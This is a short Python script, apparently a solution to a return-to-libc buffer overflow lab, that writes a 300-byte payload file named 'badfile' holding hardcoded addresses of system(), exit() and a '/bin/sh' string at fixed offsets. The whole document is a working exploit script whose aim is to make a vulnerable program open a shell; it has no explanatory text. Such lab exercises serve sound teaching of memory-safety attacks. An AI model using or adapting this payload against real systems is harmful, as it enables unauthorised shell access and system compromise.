 1 #!/usr/bin/env python3
2 import sys
3
4 # Fill content with non-zero values
5 content = bytearray(0xaa for i in range(300))
6
7 X = 36
8 sh_addr = 0xffffd45e       # The address of "/bin/sh"
9 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
10
11 Y = 28
12 system_addr = 0xf7e12420   # The address of system()
13 content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
14
15 Z = 32
16 exit_addr = 0xf7e04f80     # The address of exit()
17 content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
18
19 # Save content to a file
20 with open("badfile","wb") as f:
21   f.write(content)